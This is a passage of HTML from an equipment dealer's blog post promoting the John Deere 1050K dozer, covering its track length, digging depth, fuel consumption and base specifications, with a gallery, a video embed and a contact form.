<p>The John Deere 1050K comes with 20cm more track length than most of the competitors, which gives it a better performance in areas where traction and power to the ground are needed. Another great feature is the increased digging depth of 707mm which is 90mm more than the closest competitor. This feature works well in looser material, to move more material per pass. The 13.5L John Deere Powertech Engine coupled with the Hydrostatic transmission burns fuel at a dramatically lower rate than we expected. Average Fuel Consumption was around 40L per hour vs comparable competitive brands at almost 60L per hour. Savings on fuel could amount to approx R945 000 per year! <strong>(NOTE the fuel consumption over the total 248 hours was an average of 27.84L per hour)</strong></p>



<figure class="wp-block-gallery aligncenter has-nested-images columns-4 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="682" data-id="16883" src="https://afgriequipment.co.za/wp-content/uploads/2022/08/r4f131510_rrd-1024x682.jpg" alt="" class="wp-image-16883" srcset="https://afgriequipment.co.za/wp-content/uploads/2022/08/r4f131510_rrd-1024x682.jpg 1024w, https://afgriequipment.co.za/wp-content/uploads/2022/08/r4f131510_rrd-300x200.jpg 300w, https://afgriequipment.co.za/wp-content/uploads/2022/08/r4f131510_rrd-768x512.jpg 768w, https://afgriequipment.co.za/wp-content/uploads/2022/08/r4f131510_rrd-1536x1024.jpg 1536w, https://afgriequipment.co.za/wp-content/uploads/2022/08/r4f131510_rrd-370x247.jpg 370w, https://afgriequipment.co.za/wp-content/uploads/2022/08/r4f131510_rrd-1200x800.jpg 1200w, https://afgriequipment.co.za/wp-content/uploads/2022/08/r4f131510_rrd.jpg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="463" data-id="16882" data-src="https://afgriequipment.co.za/wp-content/uploads/2022/08/R4A045183_FUEL-1024x463.jpg" alt="" class="wp-image-16882 lazyload" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2022/08/R4A045183_FUEL-1024x463.jpg 1024w, https://afgriequipment.co.za/wp-content/uploads/2022/08/R4A045183_FUEL-300x136.jpg 300w, https://afgriequipment.co.za/wp-content/uploads/2022/08/R4A045183_FUEL-768x348.jpg 768w, https://afgriequipment.co.za/wp-content/uploads/2022/08/R4A045183_FUEL-1536x695.jpg 1536w, https://afgriequipment.co.za/wp-content/uploads/2022/08/R4A045183_FUEL-370x167.jpg 370w, https://afgriequipment.co.za/wp-content/uploads/2022/08/R4A045183_FUEL-1200x543.jpg 1200w, https://afgriequipment.co.za/wp-content/uploads/2022/08/R4A045183_FUEL.jpg 2000w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/463;" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="682" data-id="16881" data-src="https://afgriequipment.co.za/wp-content/uploads/2022/08/R4E007686_RRD-1024x682.jpg" alt="" class="wp-image-16881 lazyload" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2022/08/R4E007686_RRD-1024x682.jpg 1024w, https://afgriequipment.co.za/wp-content/uploads/2022/08/R4E007686_RRD-300x200.jpg 300w, https://afgriequipment.co.za/wp-content/uploads/2022/08/R4E007686_RRD-768x512.jpg 768w, https://afgriequipment.co.za/wp-content/uploads/2022/08/R4E007686_RRD-1536x1024.jpg 1536w, https://afgriequipment.co.za/wp-content/uploads/2022/08/R4E007686_RRD-370x247.jpg 370w, https://afgriequipment.co.za/wp-content/uploads/2022/08/R4E007686_RRD-1200x800.jpg 1200w, https://afgriequipment.co.za/wp-content/uploads/2022/08/R4E007686_RRD.jpg 2000w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/682;" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1021" height="1024" data-id="16880" data-src="https://afgriequipment.co.za/wp-content/uploads/2022/08/R4E016751_RRD_1-1021x1024.jpg" alt="" class="wp-image-16880 lazyload" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2022/08/R4E016751_RRD_1-1021x1024.jpg 1021w, https://afgriequipment.co.za/wp-content/uploads/2022/08/R4E016751_RRD_1-300x300.jpg 300w, https://afgriequipment.co.za/wp-content/uploads/2022/08/R4E016751_RRD_1-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2022/08/R4E016751_RRD_1-768x770.jpg 768w, https://afgriequipment.co.za/wp-content/uploads/2022/08/R4E016751_RRD_1-1531x1536.jpg 1531w, https://afgriequipment.co.za/wp-content/uploads/2022/08/R4E016751_RRD_1-370x371.jpg 370w, https://afgriequipment.co.za/wp-content/uploads/2022/08/R4E016751_RRD_1-1200x1204.jpg 1200w, https://afgriequipment.co.za/wp-content/uploads/2022/08/R4E016751_RRD_1-100x100.jpg 100w, https://afgriequipment.co.za/wp-content/uploads/2022/08/R4E016751_RRD_1.jpg 1994w" data-sizes="(max-width: 1021px) 100vw, 1021px" src="[data-uri]" style="--smush-placeholder-width: 1021px; --smush-placeholder-aspect-ratio: 1021/1024;" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="150" height="150" data-id="16879" data-src="https://afgriequipment.co.za/wp-content/uploads/2022/08/dozer_performance_r4f175219_450x300-150x150.jpg" alt="" class="wp-image-16879 lazyload" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2022/08/dozer_performance_r4f175219_450x300-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2022/08/dozer_performance_r4f175219_450x300-100x100.jpg 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="150" height="150" data-id="16878" data-src="https://afgriequipment.co.za/wp-content/uploads/2022/08/controllability_r4f131432_rrd_450x300-150x150.jpg" alt="" class="wp-image-16878 lazyload" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2022/08/controllability_r4f131432_rrd_450x300-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2022/08/controllability_r4f131432_rrd_450x300-100x100.jpg 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="150" height="150" data-id="16877" data-src="https://afgriequipment.co.za/wp-content/uploads/2022/08/operating_costs_picture1_450x302-150x150.jpg" alt="" class="wp-image-16877 lazyload" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2022/08/operating_costs_picture1_450x302-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2022/08/operating_costs_picture1_450x302-100x100.jpg 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="150" height="150" data-id="16876" data-src="https://afgriequipment.co.za/wp-content/uploads/2022/08/cab_comfort_r4e016780_rrd_02_450x300-150x150.jpg" alt="" class="wp-image-16876 lazyload" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2022/08/cab_comfort_r4e016780_rrd_02_450x300-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2022/08/cab_comfort_r4e016780_rrd_02_450x300-100x100.jpg 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></figure>
</figure>



<figure class="wp-block-embed aligncenter is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="John Deere 1050K Suspended Double-Bogie Undercarriage | Stout Excavating Group" width="840" height="473" data-src="https://www.youtube.com/embed/fT4d8_ijqm8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
</div><figcaption>Take a closer look at the 1050K suspended Double Bogie Axle.</figcaption></figure>



<p>The John Deere 1050K Dozer is built with productivity in mind, here are some base specs: </p>



<p>* Net Power: 261 kW (350 hp) at 1,800 RPM</p>



<p>* Operating Weight: 43 270–43 590 kg (95,400–96,100 lb.) </p>



<p>* Track on Ground: 3419 mm (134.6 in.) </p>



<p>If you want to know more, contact your nearest AFGRI Equipment branch or visit <a href="https://bit.ly/Dozers1050K" target="_blank" rel="noreferrer noopener">https://bit.ly/Dozers1050K</a> for more information.</p>



<div class="forminator-guttenberg"><div class="forminator-ui forminator-custom-form forminator-custom-form-15897 forminator-design--flat  forminator_ajax" data-forminator-render="0" data-form="forminator-module-15897" data-uid="696b39a3a8539"><br/></div><form
				id="forminator-module-15897"
				class="forminator-ui forminator-custom-form forminator-custom-form-15897 forminator-design--flat  forminator_ajax"
				method="post"
				data-forminator-render="0"
				data-form-id="15897"
				
				data-design="flat"
				data-color-option="default"
				
				
				
				data-grid="open"
				
				
				style="display: none;"
				
				data-uid="696b39a3a8539"
			><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-field-name-1_696b39a3a8539" id="forminator-field-name-1_696b39a3a8539-label" class="forminator-label">First Name <span class="forminator-required">*</span></label><input type="text" name="name-1" value="" placeholder="E.g. John" id="forminator-field-name-1_696b39a3a8539" class="forminator-input forminator-name--field" aria-required="true" /></div></div><div id="name-2" class="forminator-field-name forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-field-name-2_696b39a3a8539" id="forminator-field-name-2_696b39a3a8539-label" class="forminator-label">Last Name</label><input type="text" name="name-2" value="" placeholder="E.g. Kruger" id="forminator-field-name-2_696b39a3a8539" class="forminator-input forminator-name--field" aria-required="false" /></div></div></div><div class="forminator-row"><div id="email-1" class="forminator-field-email forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-field-email-1_696b39a3a8539" id="forminator-field-email-1_696b39a3a8539-label" class="forminator-label">Email Address <span class="forminator-required">*</span></label><input type="email" name="email-1" value="" placeholder="E.g. john@doe.com" id="forminator-field-email-1_696b39a3a8539" class="forminator-input forminator-email--field" data-required="true" aria-required="true" /></div></div><div id="phone-1" class="forminator-field-phone forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-field-phone-1_696b39a3a8539" id="forminator-field-phone-1_696b39a3a8539-label" class="forminator-label">Phone Number <span class="forminator-required">*</span></label><input type="text" name="phone-1" value="" placeholder="E.g. +27 12 345 6789" id="forminator-field-phone-1_696b39a3a8539" class="forminator-input forminator-field--phone" data-required="1" aria-required="true" autocomplete="off" data-national_mode="disabled" data-country="ZA" data-validation="international" /></div></div></div><div class="forminator-row"><div id="name-3" class="forminator-field-name forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-field-name-3_696b39a3a8539" id="forminator-field-name-3_696b39a3a8539-label" class="forminator-label">Business Name</label><input type="text" name="name-3" value="" placeholder="E.g. Acme" id="forminator-field-name-3_696b39a3a8539" class="forminator-input forminator-name--field" aria-required="false" /></div></div><div id="address-1" class="forminator-field-address forminator-col forminator-col-6 "><div class="forminator-row" data-multiple="true"><div id="address-1-city" class="forminator-col forminator-col-6"><div class="forminator-field"><label for="forminator-field-address-1-city_696b39a3a8539" id="forminator-field-address-1-city_696b39a3a8539-label" class="forminator-label">City</label><input type="text" name="address-1-city" placeholder="E.g. Pretoria" id="forminator-field-address-1-city_696b39a3a8539" class="forminator-input" data-required="" aria-required="false" value="" /></div></div><div id="address-1-state" class="forminator-col forminator-col-6"><div class="forminator-field"><label for="forminator-field-address-1-state_696b39a3a8539" id="forminator-field-address-1-state_696b39a3a8539-label" class="forminator-label">Province</label><input type="text" name="address-1-state" placeholder="E.g. Noord Kaap" id="forminator-field-address-1-state_696b39a3a8539" class="forminator-input" data-required="" aria-required="false" value="" /></div></div></div></div></div><div class="forminator-row"><div id="textarea-1" class="forminator-field-textarea forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-textarea-1_696b39a3a8539" id="forminator-field-textarea-1_696b39a3a8539-label" class="forminator-label">Message</label><textarea name="textarea-1" placeholder="Enter your message..." id="forminator-field-textarea-1_696b39a3a8539" class="forminator-textarea" rows="6" style="min-height:140px;" maxlength="180" ></textarea><span id="forminator-field-textarea-1_696b39a3a8539-description" class="forminator-description"><span data-limit="180" data-type="characters" data-editor="">0 / 180</span></span></div></div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit">Send Message</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="2e2d04a6b3" /><input type="hidden" name="_wp_http_referer" value="/2022/08/25/john-deere-production-class-1050k-dozer/" /><input type="hidden" name="form_id" value="15897"><input type="hidden" name="page_id" value="16875"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://afgriequipment.co.za/2022/08/25/john-deere-production-class-1050k-dozer/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form></div>
		    </div>
    <!-- .entry-content -->

	<footer class="entry-footer"><div class="footer-socials"><div class="social-links"><a class="share-facebook martfury-facebook" title="John Deere production class 1050K Dozer" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fafgriequipment.co.za%2F2022%2F08%2F25%2Fjohn-deere-production-class-1050k-dozer%2F" target="_blank"><i class="ion-social-facebook"></i></a><a class="share-twitter martfury-twitter" href="https://twitter.com/intent/tweet?text=John Deere production class 1050K Dozer&url=https%3A%2F%2Fafgriequipment.co.za%2F2022%2F08%2F25%2Fjohn-deere-production-class-1050k-dozer%2F" title="John+Deere+production+class+1050K+Dozer" target="_blank"><i class="ion-social-twitter"></i></a><a class="share-google-plus martfury-google-plus" href="https://plus.google.com/share?url=https%3A%2F%2Fafgriequipment.co.za%2F2022%2F08%2F25%2Fjohn-deere-production-class-1050k-dozer%2F" title="John Deere production class 1050K Dozer" target="_blank"><i class="ion-social-googleplus"></i></a><a class="share-linkedin martfury-linkedin" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fafgriequipment.co.za%2F2022%2F08%2F25%2Fjohn-deere-production-class-1050k-dozer%2F&title=John Deere production class 1050K Dozer" title="John+Deere+production+class+1050K+Dozer" target="_blank"><i class="ion-social-linkedin"></i></a></div>		</div>    <!-- .entry-footer -->
</article><!-- #post-## -->

								        <div class="mf-related-posts" id="mf-related-posts">
            <h2 class="related-title">Related Posts</h2>

            <div class="row">
                <div class="related-posts-list">
					
<article id="post-28687" class="blog-wapper col-md-4 col-sm-6 col-xs-6 post-item-grid post-28687 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-johndeere category-news tag-afgri-equipment tag-john-deere tag-john-deere-construction">
	<header class="entry-header">
		<div class='entry-format format-image'><a class="entry-image" href="https://afgriequipment.co.za/2025/11/25/introducing-the-john-deere-724p-coal-spec-wheel-loader/"><img width="380" height="300" data-src="https://afgriequipment.co.za/wp-content/uploads/2025/11/WebsiteResize-2-1-380x300.png" alt="" decoding="async" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 380px; --smush-placeholder-aspect-ratio: 380/300;" /></a></div>	</header>
	<!-- .entry-header -->

	<div class="entry-content">
		<div class="entry-content-top">
			<div class="categories-links">
				<a href="https://afgriequipment.co.za/category/blog/" rel="category tag">Blog</a>, <a href="https://afgriequipment.co.za/category/johndeere/" rel="category tag">John Deere</a>, <a href="https://afgriequipment.co.za/category/news/" rel="category tag">News</a>			</div>
			<h2 class="entry-title"><a href="https://afgriequipment.co.za/2025/11/25/introducing-the-john-deere-724p-coal-spec-wheel-loader/" rel="bookmark">Introducing the John Deere 724 P-Tier Coal Spec Wheel Loader.  </a></h2>		</div>
		<div class="entry-content-bottom">
			<a href="https://afgriequipment.co.za/2025/11/25/" class="entry-meta" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-25T15:07:47+02:00">November 25, 2025</time></a><span class="entry-author entry-meta"> by <a class="url fn n" href="https://afgriequipment.co.za/author/andri-putter/">Andri Putter</a></span>		</div>
	</div>
	<!-- .entry-content -->

</article><!-- #post-## -->

<article id="post-28408" class="blog-wapper col-md-4 col-sm-6 col-xs-6 post-item-grid post-28408 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-johndeere category-news tag-afgri tag-afgri-equipment tag-equipment tag-john-deere tag-john-deere-sprayer tag-sprayer">
	<header class="entry-header">
		<div class='entry-format format-image'><a class="entry-image" href="https://afgriequipment.co.za/2025/10/31/john-deere-m4030-sprayer-precision-meets-performance/"><img width="380" height="300" data-src="https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-M4030-Self-Propelled-Sprayer-2-380x300.jpg" alt="John Deere M4030 self-propelled sprayer applying crop protection in a South African field as it drives toward the camera — built for precision and performance." decoding="async" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 380px; --smush-placeholder-aspect-ratio: 380/300;" /></a></div>	</header>
	<!-- .entry-header -->

	<div class="entry-content">
		<div class="entry-content-top">
			<div class="categories-links">
				<a href="https://afgriequipment.co.za/category/blog/" rel="category tag">Blog</a>, <a href="https://afgriequipment.co.za/category/johndeere/" rel="category tag">John Deere</a>, <a href="https://afgriequipment.co.za/category/news/" rel="category tag">News</a>			</div>
			<h2 class="entry-title"><a href="https://afgriequipment.co.za/2025/10/31/john-deere-m4030-sprayer-precision-meets-performance/" rel="bookmark">John Deere M4030 Sprayer: Precision Meets Performance</a></h2>		</div>
		<div class="entry-content-bottom">
			<a href="https://afgriequipment.co.za/2025/10/31/" class="entry-meta" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-31T08:51:11+02:00">October 31, 2025</time></a><span class="entry-author entry-meta"> by <a class="url fn n" href="https://afgriequipment.co.za/author/ralda/">Ralda Venter</a></span>		</div>
	</div>
	<!-- .entry-content -->

</article><!-- #post-## -->

<article id="post-28557" class="blog-wapper col-md-4 col-sm-6 col-xs-6 post-item-grid post-28557 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-johndeere category-news tag-afgri-equipment tag-agriculture tag-john-deere tag-precision-ag tag-sprayers">
	<header class="entry-header">
		<div class='entry-format format-image'><a class="entry-image" href="https://afgriequipment.co.za/2025/10/31/john-deere-self-propelled-sprayers-precision-power-performance/"><img width="380" height="300" data-src="https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-412R-Self-Propelled-Sprayer-Spraying-Nozzles-380x300.jpg" alt="A photo of a John-Deere-412R-Self-Propelled-Sprayer with a close-up look of it its Spraying Nozzles as its sprays" decoding="async" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 380px; --smush-placeholder-aspect-ratio: 380/300;" /></a></div>	</header>
	<!-- .entry-header -->

	<div class="entry-content">
		<div class="entry-content-top">
			<div class="categories-links">
				<a href="https://afgriequipment.co.za/category/blog/" rel="category tag">Blog</a>, <a href="https://afgriequipment.co.za/category/johndeere/" rel="category tag">John Deere</a>, <a href="https://afgriequipment.co.za/category/news/" rel="category tag">News</a>			</div>
			<h2 class="entry-title"><a href="https://afgriequipment.co.za/2025/10/31/john-deere-self-propelled-sprayers-precision-power-performance/" rel="bookmark">John Deere Self-Propelled Sprayers: Precision, Power &amp; Performance</a></h2>		</div>
		<div class="entry-content-bottom">
			<a href="https://afgriequipment.co.za/2025/10/31/" class="entry-meta" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-31T08:34:10+02:00">October 31, 2025</time></a><span class="entry-author entry-meta"> by <a class="url fn n" href="https://afgriequipment.co.za/author/ralda/">Ralda Venter</a></span>		</div>
	</div>
	<!-- .entry-content -->

</article><!-- #post-## -->
                </div>
            </div>
        </div>
						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://afgriequipment.co.za/2022/06/15/john-deere-narrow-tractors-for-vineyards-and-orchards/" rel="prev"><span class="screen-reader-text">Previous Post</span><span class="icon-arrow-left"></span><span aria-hidden="true" class="nav-subtitle">Previous</span><br> <span class="nav-title">John Deere Narrow Tractors for Vineyards and Orchards</span></a></div><div class="nav-next"><a href="https://afgriequipment.co.za/2022/09/05/increase-your-productivity-and-reduce-your-operating-costs/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span><span class="icon-arrow-right"></span><br> <span class="nav-title">Increase Your Productivity and Reduce Your Operating Costs</span></a></div></div>
	</nav>
				
			
        </main>
        <!-- #main -->
    </div><!-- #primary -->

	<aside id="primary-sidebar"
       class="widgets-area primary-sidebar col-md-3 col-sm-12 col-xs-12  post-sidebar">
	<div id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h4 class="wp-block-heading">Recent Posts</h4>


<ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://afgriequipment.co.za/2025/11/25/introducing-the-john-deere-724p-coal-spec-wheel-loader/" aria-label="Introducing the John Deere 724 P-Tier Coal Spec Wheel Loader.  "><img decoding="async" width="150" height="150" data-src="https://afgriequipment.co.za/wp-content/uploads/2025/11/WebsiteResize-2-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:65px;max-height:65px;" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2025/11/WebsiteResize-2-1-150x150.png 150w, https://afgriequipment.co.za/wp-content/uploads/2025/11/WebsiteResize-2-1-600x600.png 600w, https://afgriequipment.co.za/wp-content/uploads/2025/11/WebsiteResize-2-1-100x100.png 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" /></a></div><a class="wp-block-latest-posts__post-title" href="https://afgriequipment.co.za/2025/11/25/introducing-the-john-deere-724p-coal-spec-wheel-loader/">Introducing the John Deere 724 P-Tier Coal Spec Wheel Loader.  </a><time datetime="2025-11-25T15:07:47+02:00" class="wp-block-latest-posts__post-date">November 25, 2025</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://afgriequipment.co.za/2025/10/31/john-deere-m4030-sprayer-precision-meets-performance/" aria-label="John Deere M4030 Sprayer: Precision Meets Performance"><img decoding="async" width="150" height="150" data-src="https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-M4030-Self-Propelled-Sprayer-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="John Deere M4030 self-propelled sprayer applying crop protection in a South African field as it drives toward the camera — built for precision and performance." style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:65px;max-height:65px;" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-M4030-Self-Propelled-Sprayer-2-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-M4030-Self-Propelled-Sprayer-2-600x600.jpg 600w, https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-M4030-Self-Propelled-Sprayer-2-100x100.jpg 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" /></a></div><a class="wp-block-latest-posts__post-title" href="https://afgriequipment.co.za/2025/10/31/john-deere-m4030-sprayer-precision-meets-performance/">John Deere M4030 Sprayer: Precision Meets Performance</a><time datetime="2025-10-31T08:51:11+02:00" class="wp-block-latest-posts__post-date">October 31, 2025</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://afgriequipment.co.za/2025/10/31/john-deere-self-propelled-sprayers-precision-power-performance/" aria-label="John Deere Self-Propelled Sprayers: Precision, Power &amp; Performance"><img decoding="async" width="150" height="150" data-src="https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-412R-Self-Propelled-Sprayer-Spraying-Nozzles-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="A photo of a John-Deere-412R-Self-Propelled-Sprayer with a close-up look of it its Spraying Nozzles as its sprays" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:65px;max-height:65px;" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-412R-Self-Propelled-Sprayer-Spraying-Nozzles-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-412R-Self-Propelled-Sprayer-Spraying-Nozzles-600x600.jpg 600w, https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-412R-Self-Propelled-Sprayer-Spraying-Nozzles-100x100.jpg 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" /></a></div><a class="wp-block-latest-posts__post-title" href="https://afgriequipment.co.za/2025/10/31/john-deere-self-propelled-sprayers-precision-power-performance/">John Deere Self-Propelled Sprayers: Precision, Power &amp; Performance</a><time datetime="2025-10-31T08:34:10+02:00" class="wp-block-latest-posts__post-date">October 31, 2025</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://afgriequipment.co.za/2025/10/28/unlocking-productivity-and-safety-remote-control-system-for-the-john-deere-325g-compact-track-loader/" aria-label="Unlocking Productivity and Safety: Remote Control System for the John Deere 325 G-Tier Compact Track Loader"><img decoding="async" width="150" height="150" data-src="https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-325G-Skid-Steer-With-Operator-and-Remote-Control-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:65px;max-height:65px;" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-325G-Skid-Steer-With-Operator-and-Remote-Control-1-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-325G-Skid-Steer-With-Operator-and-Remote-Control-1-600x600.jpg 600w, https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-325G-Skid-Steer-With-Operator-and-Remote-Control-1-100x100.jpg 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" /></a></div><a class="wp-block-latest-posts__post-title" href="https://afgriequipment.co.za/2025/10/28/unlocking-productivity-and-safety-remote-control-system-for-the-john-deere-325g-compact-track-loader/">Unlocking Productivity and Safety: Remote Control System for the John Deere 325 G-Tier Compact Track Loader</a><time datetime="2025-10-28T15:06:43+02:00" class="wp-block-latest-posts__post-date">October 28, 2025</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://afgriequipment.co.za/2025/10/23/what-do-you-get-when-you-buy-a-john-deere-machine/" aria-label="What Do You Get When You Buy a John Deere Construction Machine?"><img decoding="async" width="150" height="150" data-src="https://afgriequipment.co.za/wp-content/uploads/2025/10/r4a068493_rrd-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:65px;max-height:65px;" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2025/10/r4a068493_rrd-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2025/10/r4a068493_rrd-600x600.jpg 600w, https://afgriequipment.co.za/wp-content/uploads/2025/10/r4a068493_rrd-100x100.jpg 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" /></a></div><a class="wp-block-latest-posts__post-title" href="https://afgriequipment.co.za/2025/10/23/what-do-you-get-when-you-buy-a-john-deere-machine/">What Do You Get When You Buy a John Deere Construction Machine?</a><time datetime="2025-10-23T08:36:28+02:00" class="wp-block-latest-posts__post-date">October 23, 2025</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://afgriequipment.co.za/2025/10/22/top-10-reasons-why-john-deere-construction-equipment-is-a-preferred-option/" aria-label="Top 10 Reasons Why John Deere Construction Equipment Is a Preferred Option"><img decoding="async" width="150" height="150" data-src="https://afgriequipment.co.za/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-11.11.14-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:65px;max-height:65px;" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-11.11.14-150x150.jpeg 150w, https://afgriequipment.co.za/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-11.11.14-600x600.jpeg 600w, https://afgriequipment.co.za/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-11.11.14-100x100.jpeg 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" /></a></div><a class="wp-block-latest-posts__post-title" href="https://afgriequipment.co.za/2025/10/22/top-10-reasons-why-john-deere-construction-equipment-is-a-preferred-option/">Top 10 Reasons Why John Deere Construction Equipment Is a Preferred Option</a><time datetime="2025-10-22T11:12:17+02:00" class="wp-block-latest-posts__post-date">October 22, 2025</time></li>
